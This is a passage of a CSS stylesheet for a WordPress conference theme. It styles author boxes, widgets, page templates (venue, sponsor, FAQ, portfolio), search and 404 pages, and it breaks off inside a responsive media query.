	border: 8px solid rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.about-author .author-content-wrap {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 125px);
	padding-left: 25px;
}
.author-content-wrap .author-name {
	margin-top: 0;
	margin-bottom: 15px;
	font-size: 1em;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
}

.author-content-wrap .author-info {
	font-size: 0.8888em;
	margin-bottom: 15px;
	color: #353535;
}
.author-social a {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.7778em;
	color: #999;
	margin-right: 20px;
	margin-bottom: 20px;
}

.author-social a:last-child {
	margin-right: 0;
}

.author-social a::after {
	content: ""attr(title)"";
	text-transform: capitalize;
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	font-size: 1.1429em;
}

.author-social a[title="googleplus"]::after {
	content: "google+";
}

.author-social a .icon {
	display: inline-block;
	vertical-align: middle;
	width: 32px;
	height: 32px;
	line-height: 28px;
	text-align: center;
	border: 2px solid #f0f0f0;
	color: #212127;
	border-radius: 100%;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.author-social a:hover .icon {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

/*==========================
RELATED POST 
==========================*/
.related-post {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}

.related-post .post-title {
	color: #212127;
	margin-top: 0;
	margin-bottom: 30px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e6e6e6;
	font-size: 1em;
	position: relative;
}

.related-post .article-wrap article {
	margin-bottom: 25px;
	padding-bottom: 25px;
	border-bottom: 1px solid #e6e6e6;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}

.related-post .article-wrap article:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.related-post .article-wrap article .post-thumbnail {
	order: 2;
	width: 110px;
	overflow: hidden;
	border-radius: 5px;
}

.related-post .article-wrap article .entry-header {
	width: calc(100% - 110px);
	padding-right: 25px;
}

.related-post .article-wrap article .entry-meta {
	display: inline-block;
	vertical-align: top;
	width: 200px;
}

.related-post .entry-meta span.posted-on svg {
	display: none;
}

.related-post .article-wrap article .entry-title {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 205px);
	font-size: 1em;
	font-weight: 600;
}

/*==============================
PLUGIN WIDGETS STYLE
==============================*/
.widget-title {
	position: relative;
	font-size: 2.223em;
	margin-top: 0;
	margin-bottom: 20px;
}

/*================================
RARATHEME COMPANION COUNTER
================================*/
.counter-section .widget_raratheme_companion_stat_counter_widget {
	display: flex;
	/*flex: auto;*/
	flex-direction: column;
	justify-content: space-between;
	position: relative;
	text-align: center;
	padding: 0 20px;
	width: 20%;
}
.widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
	display: flex;
	flex-flow: column wrap;
}
#secondary .widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
	text-align: center;
}
.widget_raratheme_companion_stat_counter_widget .widget-title {
	font-size: 1.2223em;
	margin: 0;
	font-weight: 400;
	display: flex;
	flex: 1;
	flex-direction: column;
	order: 3;
}
#secondary .widget_raratheme_companion_stat_counter_widget .title-wrap::after {
	margin-left: auto;
	margin-right: auto;
	right: 0;
}
.widget_raratheme_companion_stat_counter_widget .icon-holder {
	line-height: 1;
	font-size: 4em;
	color: rgba(255,255,255,0.5);
	margin-bottom: 20px;
}
#secondary .widget_raratheme_companion_stat_counter_widget .icon-holder {
	color: rgba(0,0,0,0.3);
}
.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
.odometer.odometer-theme-default {
	display: flex;
	font-size: 5.5555em;
	font-weight: 700;
	line-height: 1.3;
	flex: 1;
	flex-direction: column;
	order: 2;
}
#secondary .widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
#secondary .odometer.odometer-theme-default, 
.site-footer .widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
.site-footer .odometer.odometer-theme-default {
	font-size: 3em;
}
section[class*="-section"] .widget_raratheme_companion_stat_counter_widget .widget-title, 
section[class*="-section"] .widget_raratheme_companion_stat_counter_widget .hs-counter {
	color: #fff;
}

/*===================================
RARATHEME SOCIAL LINKS WIDGET
===================================*/
.top-footer .widget_rtc_social_links ul li a:hover {
	color: #fff;
}

/*============================
WIDGET TEXT
============================*/
.widget_text .textwidget {
	line-height: 1.8;
}
.widget_text .textwidget p:first-child {
	margin-top: 0;
}
.widget_text .textwidget p:last-child {
	margin-bottom: 0;
}

/*==============================
WIDGET CALENDAR
=============================*/
.widget_calendar table {
	text-align: center;
}
.widget_calendar table caption {
	background: #57b9a8;
	padding: 10px;
	color: #fff;
}
.widget_calendar table tfoot {
	display: none;
}
.widget_calendar table tr td {
	padding-left: 0;
	padding-right: 0;
	font-weight: 400;
}
.widget_calendar table tr td#today {
	background: rgba(0,0,0,0.05);
}
.widget_calendar table tbody tr td a {
	font-weight: 700;
	color: #57B9A8;
	display: block;
}
.widget_calendar table tr th {
	padding-left: 0;
	padding-right: 0;
}
.site-footer .widget_calendar table tr th {
	color: #fff;
}

.site-footer .widget_calendar table tr td {
	color: rgba(255,255,255,0.5);
}

.site-footer .widget_calendar table tr td#today {
	background: rgba(255,255,255,0.1);
	color: #fff;
}

/*=============================
WIDGET SEARCH
=============================*/
form.search-form:before, 
form.search-form:after {
	content: "";
	display: table;
}
form.search-form:after {
	clear: both;
}
.search-form label {
	float: left;
	width: calc(100% - 50px);
}
.search-form label input.search-field {
	border: 1px solid #E6E6E6;
	border-right: none;
	height: 50px;
	border-radius: 5px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	font-size: 0.7778em;
}
.search-form input.search-submit {
	float: left;
	width: 50px;
	padding: 0;
	height: 50px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	color: #fff;
	font-size: 16px;
	background: #57b9a8 url(images/search-icon.svg) no-repeat;
	background-position: center;
	background-size: 18px;
	text-indent: 60px;
	overflow: hidden;
}

/*==============================
WIDGET TAG CLOUD
==============================*/
.widget_tag_cloud a {
	display: inline-block;
	font-size: 0.8888em !important;
	font-weight: 600;
	padding: 10px 20px;
	border-radius: 5px;
	border: 1px solid #eee;
	margin-right: 5px;
	margin-bottom: 10px;
}
.site-footer .widget_tag_cloud a {
    color: #fff;
}
.widget_tag_cloud a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

/*===============================
RARATHEME COMPANION CLIENT
===============================*/
.widget.widget_raratheme_client_logo_widget {
	margin-bottom: 30px;
}
.widget_raratheme_client_logo_widget .image-holder {
	margin-bottom: 30px;
	display: inline-block;
	width: 49%;
	padding: 0 10px;
	vertical-align: middle;
}
.widget_raratheme_client_logo_widget .image-holder a {
	display: block;
}
.widget_raratheme_client_logo_widget .image-holder:not(.black-white) a:hover img {
	opacity: 0.75;
	filter: alpha(opacity=75);
}
.widget_raratheme_client_logo_widget .image-holder.black-white:hover {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

/*=============================
RARATHEME COMPANION FAQ
=============================*/
.widget_raratheme_companion_faqs_widget {
	text-align: left;
}
.widget_raratheme_companion_faqs_widget .raratheme-faq-holder {
	position: relative;
}
.widget_raratheme_companion_faqs_widget a.expand-faq {
	display: table;
	position: relative;
	font-weight: 600;
	font-size: 14px;
	border-bottom: 2px solid;
	margin-left: auto;
	margin-bottom: 40px;
}
.widget_raratheme_companion_faqs_widget a.expand-faq svg {
	position: absolute;
	top: 7px;
	font-size: 16px;
	left: -30px;
	font-weight: 600;
}

.widget_raratheme_companion_faqs_widget ul.accordion li {
	margin-top: 0;
	padding: 30px;
	letter-spacing: 0;
	margin-bottom: 20px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
}

.widget_raratheme_companion_faqs_widget ul.accordion li:last-child {
	margin-bottom: 0;
}

.widget_raratheme_companion_faqs_widget ul.accordion li:before {
	display: none;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle {
	font-size: 1.112em;
	font-weight: 700;
	cursor: pointer;
	position: relative;
	padding-right: 50px;
	letter-spacing: 0;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle::after {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23999" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	line-height: 36px;
	width: 36px;
	text-align: center;
	height: 36px;
	position: absolute;
	top: 0;
	right: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover, 
.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle {
	color: #57b9a8;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover::after, 
.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%2357b9a8" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
}

.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.widget_raratheme_companion_faqs_widget ul.accordion li .inner {
	font-size: 1em;
	margin-top: 20px;
	color: #353535;
	border-top: 1px solid #F2F2F2;
	padding-top: 20px;
}


/*====================================
RARATHEME COMPANION FEATURED PAGE
====================================*/
section[class*="-section"] .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: row-reverse;
	flex-wrap: wrap;
	align-items: flex-start;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .section-subtitle {
	display: flex;
	width: calc(100% - 45% - 50px);
}
section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
	width: 55%;
	padding-left: 50px;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .no-featured-image .text-holder {
	width: 100%;
	padding-left: 0;
}
#secondary .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
}
#secondary .widget-featured-holder .section-subtitle {
	order: 2;
}
#secondary .widget-featured-holder .text-holder {
	order: 3;
}
.widget_raratheme_featured_page_widget .img-holder {
	margin-top: 40px;
	position: relative;
	z-index: 1;
	padding-right: 40px;
	padding-bottom: 40px;
}
#secondary .widget-featured-holder .img-holder {
	margin-top: 0;
	margin-bottom: 40px;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
	width: 45%;
	margin-top: 0;
}
.widget_raratheme_featured_page_widget .img-holder::before, 
.widget_raratheme_featured_page_widget .img-holder::after {
	content: "";
	background: -webkit-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -moz-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -ms-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -o-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	position: absolute;
	top: 20px;
	left: 20px;
	right: 0;
	bottom: 0;
	z-index: -1;
	border-radius: 5px;
}
.widget_raratheme_featured_page_widget .img-holder::after {
	background: #fff;
	bottom: 20px;
	right: 20px;
	top: 40px;
	left: 40px;
	border-radius: 0;
}
.widget_raratheme_featured_page_widget .img-holder img {
	box-shadow: 0 20px 40px rgba(0,0,0,0.1);
	width: 100%;
	border-radius: 5px;
}
.widget_raratheme_featured_page_widget .featured_page_content p {
	margin-top: 20px;
	margin-bottom: 0;
}
.widget_raratheme_featured_page_widget a.btn-readmore {
	margin-right: 0;
	margin-top: 35px;
	background: #57b9a8;
	color: #fff;
}
.widget_raratheme_featured_page_widget a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

/*=================================
RARATHEME COMPANION ICON TEXT
=================================*/
.widget_rrtc_icon_text_widget {
	text-align: center;
}
#secondary .widget_rrtc_icon_text_widget {
	text-align: left;
}
#secondary .widget_rrtc_icon_text_widget .icon-holder {
	font-size: 3em;
	line-height: 1;
}
.widget_rrtc_icon_text_widget .widget-title {
	margin-bottom: 0;
}
.widget_rrtc_icon_text_widget .content p {
	margin-top: 10px;
	letter-spacing: 0.5px;
	margin-bottom: 20px;
}
section[class*="-section"] .widget_rrtc_icon_text_widget .content p {
	font-size: 1em;
	line-height: 1.6;
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget a.btn-readmore {
	font-size: 0.778em;
	font-weight: 700;
	display: inline-block;
	padding: 16px 40px;
	border: 2px solid #57B9A8;
	border-radius: 5px;
	letter-spacing: 1px;
	margin-bottom: 0;
	margin-right: 0;
	background: #57B9A8;
	color: #fff;
}
section[class*="-section"] .widget_rrtc_icon_text_widget a.btn-readmore {
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget a.btn-readmore:hover {
	background: transparent;
	color: #57B9A8;
}
.widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
}
.widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
	order: 2;
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget .widget_rrtc_icon_text_widget svg {
	font-size: 4.5em;
	color: #57b9a8;
}

/*=============================================
RARATHEME COMPANION POPULAR RECENT POST
=============================================*/
.widget_raratheme_popular_post ul li .entry-header .entry-title, 
.widget_raratheme_recent_post ul li .entry-header .entry-title {
	font-size: 1em;
	line-height: 1.5;
	margin-bottom: 0;
}

.widget_raratheme_popular_post ul li .entry-header .comment-count, 
.widget_raratheme_popular_post ul li .entry-header .entry-meta, 
.widget_raratheme_popular_post ul li .entry-header .view-count, 
.widget_raratheme_recent_post ul li .entry-header .entry-meta {
	font-size: 1em;
	display: inline-block;
}

.widget_raratheme_popular_post ul li .entry-header .entry-meta + .view-count {
	margin-left: 10px;
}

.widget_raratheme_popular_post ul li .entry-header .view-count {
	font-size: 0.6666em;
	text-transform: uppercase;
	color: #999;
	font-weight: 600;
}

.widget ul li .entry-meta a {
	color: #999;
}

.widget ul li .entry-meta a:hover {
	color: #57b9a8;
}

/*===========================================
RARATHEME COMPANION POST CATEGORY SLIDER
===========================================*/
.widget_rara_posts_category_slider_widget .item .carousel-title {
	margin-top: 20px;
}

.widget_rara_posts_category_slider_widget .item .cat-links {
	font-size: 0.7778em;
	color: #999;
	display: block;
	text-transform: uppercase;
	font-weight: 600;
}
.widget_rara_posts_category_slider_widget .item .cat-links a {
	display: inline-block;
	margin-right: 15px;
}

.widget_rara_posts_category_slider_widget .item .cat-links a:last-child {
	margin-right: 0;
}

.widget_rara_posts_category_slider_widget .item .cat-links a::after {
	content: ",";
	margin-left: 2px;
}

.widget_rara_posts_category_slider_widget .item .cat-links a:last-child:after {
	display: none;
}

.widget_rara_posts_category_slider_widget .item .title {
	font-size: 1em;
	margin-top: 5px;
	margin-bottom: 0;
}

.top-footer .widget_rara_posts_category_slider_widget .item .title {
	color: #fff;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"] {
	top: 30%;
	margin-top: 0;
	margin-bottom: 0;
}

/*========================
PAGE TEMPLATE ABOUT
========================*/
.page-template-about .content-area .about-section {
	margin-bottom: 0;
}

.page-template-about section.counter-section {
	padding-bottom: 40px;
}

.page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore {
	background: #57b9a8;
	color: #fff;
}

.page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

.page-template-about .content-area .about-section {
	margin-top: 0;
	margin-bottom: 0;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}

.page-template-about .content-area .about-section .widget_raratheme_featured_page_widget {
	width: 100%;
	margin-right: 0;
	margin-bottom: 100px;
}

.page-template-about .content-area .about-section .widget_rrtc_icon_text_widget {
	width: 30.33%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	flex-direction: row;
	align-items: flex-start;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
	padding: 0 0 0 30px;
	width: calc(100% - 65px);
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder {
	width: 65px;
	font-size: 3em;
	line-height: 1;
	color: #57B9A8;
	display: block;
	background: none;
	flex: initial;
}

.page-template-about section.about-section .widget-title {
	font-size: 1.3333em;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .content p {
	margin-top: 10px;
	margin-bottom: 0;
}

/*============================
PAGE TEMPLATE TICKET
============================*/
.page-template-ticket #primary {
	margin-bottom: 40px;
}

.page-template-ticket .faq-block {
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
}

.page-template-ticket .faq-block .widget_text {
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}

.page-template-ticket .faq-block .widget_text:first-child {
	width: 100%;
	text-align: center;
}

.page-template-ticket .faq-block .widget_text:first-child .widget-title {
	margin-bottom: 0;
}

.page-template-ticket .faq-block .widget_text:first-child .textwidget {
	margin-top: 15px;
}

.page-template-ticket .faq-block .widget_text:not(:first-child) .widget-title {
	font-size: 1.112em;
	margin-bottom: 15px;
}


/*============================
PAGE TEMPLATE SCHEDULE
===========================*/
.post-type-archive-schedule .event-sponsor-section {
	border-top: 1px solid #e6e6e6;
	padding-top: 100px;
}


/*============================
PAGE TEMPLATE SPEAKER
===========================*/
.page-template-speaker .site-main .widget_text {
	width: 100%;
	text-align: center;
}

.page-template-speaker .event-sponsor-section {
	border-top: 1px solid #e6e6e6;
	padding-top: 100px;
}

/*=============================
PAGE TEMPLATE SPONSOR
=============================*/
.page-template-sponsor #primary {
	margin-bottom: 100px;
}

.page-template-sponsor .site-main {
	text-align: center;
}

.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .text {
	padding-top: 80px;
	padding-bottom: 80px;
}

.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .raratheme-cta-container, 
.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .raratheme-cta-container {
	max-width: 770px;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .text-holder p {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 1.1112em;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover {
	background: none;
	color: #57b9a8;
}


/*===========================
PAGE TEMPLATE VENUE
===========================*/
.page-template-venue .site-main {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

.page-template-venue .site-main .section-title, 
.page-template-venue .site-main .section-desc {
	width: 100%;
}

.page-template-venue .site-main .widget_text {
	width: 100%;
	text-align: center;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.page-template-venue .site-main .widget_rtc_contact_social_links {
	width: 50%;
	padding-right: 15px;
}

.page-template-venue .site-main .widget .widget-title {
	font-size: 2em;
	margin-bottom: 10px;
}

.page-template-venue .site-main .venue-detail .description, 
.page-template-venue .site-main .venue-detail .contact-info {
	margin-bottom: 30px;
}

.page-template-venue .site-main .contact-info ul.contact-list li {
	margin-bottom: 20px;
}

.page-template-venue .site-main .venue-detail a.btn-readmore {
	background: #57b9a8;
	color: #fff;
}

.page-template-venue .site-main .venue-detail a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

.page-template-venue .site-main .widget_text.widget_custom_html {
	width: 50%;
	padding-left: 15px;
	max-width: 100%;
}

.page-template-venue .site-main .widget_text.widget_custom_html iframe {
	border-radius: 5px;
	min-height: 500px;
}

.page-template-venue .event-sponsor-section {
	margin-top: 40px;
	padding-top: 100px;
	border-top: 1px solid #e6e6e6;
}

.page-template-venue section.cta-section {
	margin-top: 0;
}

.page-template-venue .cta-section .widget {
	width: 100%;
	display: block;
	text-align: center;
	margin-right: 0;
}

.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .text {
	padding-top: 80px;
	padding-bottom: 80px;
}

.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .raratheme-cta-container, 
.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .raratheme-cta-container {
	max-width: 770px;
}

.page-template-venue .widget_raratheme_companion_cta_widget .text-holder p {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 1.1112em;
}

.page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}

.page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover {
	background: none;
	color: #57b9a8;
}

.page-template-venue .experience-section {
	margin-bottom: 100px;
}

/*===============================
PAGE TEMPLATE GALLERY
===============================*/
.page-template-gallery #primary {
	margin-bottom: 100px;
}

.page-template-gallery section.gallery-section {
	margin-top: 0;
	margin-bottom: 0;
}

/*============================
PAGE TEMPLATE FAQ
============================*/
.page-template-faq .site-main .faq-content-wrap {
	text-align: center;
	margin-bottom: 100px;
}

.site-main .widget_text .textwidget {
	font-size: 1.112em;
}

/*==============================
PAGE TEMPLATE TESTIMONIAL
==============================*/
.page-template-testimonial .site-main .testimonial-wdgt-wrap {
	margin-bottom: 100px;
}

.page-template-testimonial .site-main .testimonial-wdgt-wrap .widget_text {
	text-align: center;
}

.page-template-testimonial .site-main .testimonial-wdgt-wrap .widget_text .widget-title {
	margin-bottom: 10px;
}

/*==========================
ARCHIVE PAGE
==========================*/
.page-header .about-author {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
	text-align: left;
	max-width: 770px;
}

.page-header .author-content-wrap .author-name {
	border-bottom-color: rgba(255,255,255,0.1);
	color: #fff;
	white-space: nowrap;
}

.page-header .author-content-wrap .author-name b {
	font-weight: 800;
}

.page-header .author-content-wrap .author-info, 
.page-header .author-social a {
	color: #fff;
	margin-bottom: 0;
	margin-top: 20px;
}

.page-header .author-social a .icon {
	color: #fff;
	border-color: rgba(255,255,255,0.5);
}

.page-header .author-social a:hover .icon {
	border-color: #57b9a8;
}

.post-count {
	font-size: 0.7778em;
	color: #999;
	font-weight: 600;
	margin-bottom: 20px;
}

.archive .site-main article a.btn-transparent, 
.search .site-main article a.btn-transparent {
	padding: 0;
	border: none;
}

.archive .site-main article a.btn-transparent:hover, 
.search .site-main article a.btn-transparent:hover {
	background: none;
	color: #57b9a8;
	text-decoration: underline;
}

.sub-title {
	font-size: 0.7778em;
	letter-spacing: 1px;
	color: #e6e6e6;
	font-weight: 600;
}

/*==========================
SEARCH PAGE
==========================*/
.search .page-header .container {
	width: 1170px;
}

.search .page-header .page-title {
	font-size: 0.7778em;
	letter-spacing: 1px;
	width: 65%;
	text-align: left;
	color: #E6E6E6;
	margin-left: auto;
	margin-right: auto;
}

.search .page-header .search-form {
	width: 65%;
	border-bottom: 2px solid rgba(255,255,255,0.5);
	margin-left: auto;
	margin-right: auto;
}

.search .page-header .search-form label input.search-field {
	background: none;
	border: none;
	border-radius: 0;
	height: 70px;
	padding-left: 0;
	font-size: 2.6665em;
	color: #fff;
	font-weight: 700;
	padding-bottom: 0;
}

.search .page-header .search-form label input.search-field::-webkit-input-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field::-moz-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field:-ms-input-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field:-moz-placeholder {
	color: rgba(255,255,255,0.5);
}

.search .page-header .search-form input.search-submit {
	height: 70px;
	border-radius: 0;
	background-color: transparent;
	border: none;
	background-size: 25px;
	opacity: 0.75;
	filter: alpha(opacity=75);
}

.search .page-header .search-form input.search-submit:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.search .no-results .entry-header .entry-title {
	font-size: 2.223em;
	font-weight: 700;
}

.search .no-results .page-content {
	font-size: 1.112em;
	margin-top: 15px;
}

.search .no-results .page-content p {
	margin: 0;
}

/*==========================
ERROR 404 PAGE
==========================*/
.error404 .not-found .page-content {
	margin-top: 0;
	text-align: center;
}

.error404 .not-found .error-text {
	margin: 0 auto 30px auto;
	font-size: 1.3888em;
	max-width: 586px;
}

.error404 .not-found .error-num {
	font-size: 22.2222em;
	font-weight: 700;
	color: #57B9A8;
	text-shadow: 0 -10px rgba(0,0,0,0.1);
	line-height: 1.3;
}

.error404 .not-found .bttn {
	text-transform: uppercase;
	font-size: 0.7778em;
	font-weight: 700;
	background: #57B9A8;
	border: 2px solid #57B9A8;
	color: #fff;
	display: inline-block;
	text-align: center;
	padding: 15px 40px;
	border-radius: 5px;
	margin-top: 40px;
	margin-bottom: 70px;
	letter-spacing: 1px;
}

.error404 .not-found .bttn:hover {
	background: none;
	color: #57B9A8;
}

.error404 .not-found .search-form {
	max-width: 630px;
	margin: 0 auto;
}

/*============================
PORTFOLIO PAGE
============================*/
.portfolio-holder .portfolio-sorting {
	margin-bottom: 20px;
}

.portfolio-sorting .button {
	font-size: 1em;
	font-weight: 700;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 10px;
	padding: 15px 20px;
}

.portfolio-sorting .button.is-checked, 
.portfolio-sorting .button:hover {
	color: #fff;
	background: #57B9A8;
}

.portfolio-item .portfolio-item-inner {
	border-radius: 5px;
}

.portfolio-item .portfolio-text-holder {
	font-size: 1em;
	background: -webkit-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -moz-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -ms-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -o-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
}

.portfolio-item-inner:hover .portfolio-text-holder {
	padding-top: 20px;
	padding-bottom: 20px;
}

.portfolio-item .portfolio-cat a {
	font-size: 0.8888em;
	text-transform: uppercase;
	color: rgba(255,255,255,0.75);
}

.portfolio-item .portfolio-cat a:hover {
	color: #fff;
}

.portfolio-item .portfolio-cat a:after, 
.entry-header .portfolio-cat a:after {
	content: ",";
}

.portfolio-item .portfolio-cat a:last-child:after, 
.entry-header .portfolio-cat a:last-child:after {
	display: none;
}

.portfolio-text-holder .portfolio-img-title {
	font-size: 1.3333em;
	font-weight: 700;
}

.portfolio-holder .post-thumbnail {
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 50px;
}

.portfolio-holder .post-thumbnail img {
	width: 100%;
}

.portfolio-holder .entry-header {
	padding-bottom: 15px;
	margin-bottom: 40px;
	border-bottom-color: #E6E6E6;
}

.entry-header .portfolio-cat a {
	color: #555;
	text-transform: uppercase;
}

.entry-header .portfolio-cat a:hover {
	color: #57b9a8;
}

.portfolio-holder .entry-header .entry-title {
	font-size: 2.2223em;
	color: #1c1d1d;
}

.portfolio-holder .entry-content {
	color: #333;
	line-height: 1.8;
}

.portfolio-holder + .post-navigation {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
}

.related-portfolio {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
	margin-top: 60px;
}

.portfolio-img-holder, 
.related-portfolio .portfolio-img-holder {
	margin-left: -15px;
	margin-right: -15px;
}

.related-portfolio-title {
	font-size: 2.2223em;
	font-weight: 700;
	color: #212127;
	position: relative;
	line-height: 1.5;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 20px;
	margin-bottom: 40px;
}

.related-portfolio-title::after {
	content: "";
	background: #57B9A8;
	width: 70px;
	height: 3px;
	position: absolute;
	bottom: -2px;
	left: 0;
	right: 0;
	margin: 0 auto;
}

.related-portfolio .portfolio-item .portfolio-text-holder {
	opacity: 0;
	visibility: hidden;
	padding: 0 20px;
}

.related-portfolio .portfolio-item-inner:hover .portfolio-text-holder {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 20px;
	padding-bottom: 20px;
}

/*=============================
RESPONSIVE STYLESHEET
=============================*/
@media screen and (max-width: 1450px) {
	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 1280px;
		padding-left: 15px;
		padding-right: 15px;
	}

	body.custom-background .site, 
	.custom-background header.site-header {
		max-width: 95%;
	}

	.nav-wrap .nav-btn a, 
	.main-navigation ul li a {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.custom-background .nav-wrap .nav-btn a, 
	body.custom-background .main-navigation ul li a {
		padding-left: 15px;
		padding-right: 15px;
	}

	.site-banner .item img {
		height: 100%;
	}

	.banner-caption {
		height: 100%;
	}

	.banner-caption .banner-title {
